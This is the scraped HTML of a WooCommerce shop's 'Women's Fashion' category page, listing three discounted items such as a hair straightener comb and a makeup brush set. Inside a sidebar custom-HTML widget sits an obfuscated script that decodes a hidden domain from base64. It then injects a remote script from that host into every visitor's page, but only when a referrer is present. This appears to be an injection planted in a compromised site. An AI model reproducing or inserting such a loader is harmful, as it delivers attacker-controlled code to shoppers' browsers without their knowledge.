					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="99items">Deals Under 99</option><option value="electric-electronics">Electric &amp; Electronics</option><option value="gadgets">Gadgets</option><option value="health-and-beauty">Health &amp; Beauty</option><option value="home-and-lifestyle">Home &amp; Lifestyle</option><option value="home-appliances">Home Appliances</option><option value="kitchen-accessories">Kitchen Accessories</option><option value="new-arrival">New Arrival</option><option value="others">Others</option><option value="promotion">Promotion</option><option value="ss">Special Offer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://chinagoltd.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://chinagoltd.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://chinagoltd.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    <li id="menu-item-32967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-32967 active has-dropdown"><a href="https://chinagoltd.com/shop/" class="nav-top-link">All Categories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-33315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33315 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33316"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
		<li id="menu-item-33317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33317"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a></li>
		<li id="menu-item-33319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33319"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
		<li id="menu-item-33320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33320"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33321"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
	<li id="menu-item-33322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33322 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33323"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
		<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
		<li id="menu-item-33325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33325"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
		<li id="menu-item-33326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33326"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
		<li id="menu-item-33327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33327"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
	</ul>
</li>
	<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-33331 active nav-dropdown-col"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33328"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
		<li id="menu-item-33329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33329"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
		<li id="menu-item-33330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33330"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
		<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33332"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
		<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33333"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
		<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33334"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men&#8217;s Fashion</a></li>
		<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-33335 active"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/" aria-current="page">Women&#8217;s Fashion</a></li>
		<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33336"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
	<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33337 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33338"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
		<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33339"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
		<li id="menu-item-33340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33340"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
		<li id="menu-item-33341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33341"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
		<li id="menu-item-33342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33342"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-33343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33343 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33344"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
		<li id="menu-item-33345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33345"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
		<li id="menu-item-33346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33346"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-33347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33347"><a href="https://chinagoltd.com/p-c/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-33286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33286"><a href="https://chinagoltd.com/shop/" class="nav-top-link">All Products</a></li>
<li id="menu-item-33287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33287"><a href="https://chinagoltd.com/track-order/" class="nav-top-link">Order Tracking</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">Women's Fashion</h1>
		<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://chinagoltd.com">Home</a> <span class="divider">&#47;</span> <a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a> <span class="divider">&#47;</span> Women&#039;s Fashion</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 	<p class="woocommerce-result-count hide-for-medium">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-873"><a href="https://chinagoltd.com/p-c/99items/">Deals Under 99</a></li>
<li class="cat-item cat-item-270 cat-parent"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a><ul class='children'>
<li class="cat-item cat-item-901"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
<li class="cat-item cat-item-905"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-909"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
<li class="cat-item cat-item-910"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/keyboard-and-mouse/">Keyboard and Mouse</a></li>
<li class="cat-item cat-item-904"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
<li class="cat-item cat-item-932"><a href="https://chinagoltd.com/p-c/electric-electronics/solar-panel/">Solar Panel</a></li>
</ul>
</li>
<li class="cat-item cat-item-269"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a><ul class='children'>
<li class="cat-item cat-item-899"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
<li class="cat-item cat-item-896"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
<li class="cat-item cat-item-897"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
<li class="cat-item cat-item-872"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
<li class="cat-item cat-item-898"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-856"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
<li class="cat-item cat-item-903"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
<li class="cat-item cat-item-900"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent current-cat-parent"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
<li class="cat-item cat-item-762"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-268"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men's Fashion</a></li>
<li class="cat-item cat-item-92 current-cat cat-parent"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/">Women's Fashion</a>	<ul class='children'>
<li class="cat-item cat-item-812"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-763 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a><ul class='children'>
<li class="cat-item cat-item-761"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
<li class="cat-item cat-item-958 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/">Electric Water Tap</a>	<ul class='children'>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/washroom-tap/">washroom Tap</a>		<ul class='children'>
<li class="cat-item cat-item-1019"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/washroom-tap/shower-set/">Shower set</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-906"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
<li class="cat-item cat-item-764"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
<li class="cat-item cat-item-908"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
<li class="cat-item cat-item-902"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-178"><a href="https://chinagoltd.com/p-c/hot-sales/">Hot Sales</a></li>
<li class="cat-item cat-item-854 cat-parent"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a><ul class='children'>
<li class="cat-item cat-item-894"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
<li class="cat-item cat-item-1004"><a href="https://chinagoltd.com/p-c/kitchen-accessories/kitchen-tap/">Kitchen tap</a></li>
<li class="cat-item cat-item-893"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
<li class="cat-item cat-item-895"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-177"><a href="https://chinagoltd.com/p-c/new-arrival/">New Arrival</a></li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://chinagoltd.com/p-c/others/">Others</a><ul class='children'>
<li class="cat-item cat-item-907"><a href="https://chinagoltd.com/p-c/others/corporate-use/">Corporate use</a></li>
</ul>
</li>
<li class="cat-item cat-item-944"><a href="https://chinagoltd.com/p-c/promotion/">Promotion</a></li>
<li class="cat-item cat-item-84"><a href="https://chinagoltd.com/p-c/ss/">Special Offer</a></li>
</ul></aside><aside id="woocommerce_layered_nav-11" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Filter by</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/?filter_color=mint">Mint</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/?filter_color=black">Black</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/?filter_color=orange">Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/?filter_color=red">Red</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="200" data-min="200" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="600" data-max="600" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-3 has-equal-box-heights">

<div class="product-small col has-hover product type-product post-29196 status-publish first instock product_cat-electric-electronics product_cat-gadgets product_cat-hair-styling product_cat-health-and-beauty product_cat-home-and-lifestyle product_cat-womens-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003066/">
					<img fetchpriority="high" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/07/2556-copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hair Straightener Comb" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/07/Hb8a66e076bf34b2ebb5bb2e046179535F-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003066/">Hair Straightener Comb</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;599.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-33538 status-publish instock product_cat-backpacks product_cat-home-and-lifestyle product_cat-womens-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-43%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003032/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/11/134092693_1843922442422766_5228403020650162661_n-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4pcs mesh zipper travel storage bag" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003032/">4pcs mesh zipper travel storage bag</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;200.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-444 status-publish instock product_cat-beauty-tools product_cat-health-and-beauty product_cat-makeup-brushes product_cat-others product_cat-womens-fashion product_tag-cosmetics product_tag-makeup product_tag-makeup-brush product_tag-msq product_tag-oval product_tag-single-brush has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-71%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f001043/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/HTB1FR16d8DH8KJjSspnq6zNAVXaH-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MSQ Professional Metal Rod 5pcs Makeup Brushes Set" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f001043/">MSQ Professional Metal Rod 5pcs Makeup Brushes Set</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;400.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://chinagoltd.com/wp-content/uploads/2025/12/Payment-e1764578058106.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-32803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32803"><a href="https://chinagoltd.com/terms-and-conditions/">Terms and Conditions (বাংলা ও English)</a></li>
<li id="menu-item-32804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32804"><a rel="privacy-policy" href="https://chinagoltd.com/return-refund-policy/">Return refund Policy (বাংলা ও English)</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://chinagoltd.com/faq/">FAQ</a></li>
<li id="menu-item-33351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33351"><a href="https://chinagoltd.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        <strong> DBID No. 890804692 <br> Copyright 2026 ©<strong>Chinago Limited      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://chinagoltd.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
